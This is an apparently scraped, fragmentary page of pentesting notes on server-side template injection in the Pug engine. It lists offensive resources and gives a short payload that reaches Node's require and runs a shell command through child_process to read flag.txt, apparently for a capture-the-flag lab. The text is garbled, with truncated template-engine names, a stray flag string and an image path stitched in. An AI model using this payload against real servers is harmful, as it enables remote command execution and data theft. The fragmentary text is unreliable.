 template-sandbox/pug
HackTricks GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTFM CobaltStrike Burp Tips Nessus
1 - var require = global.process.mainModule.require
OS{ZabranjenoPusenje}
2 - var flag = require('child_process').spawnSync('cat', ['flag.txt']).stdout.toString
3 = flag
4
wig
reemarker
ug
nja
andlebars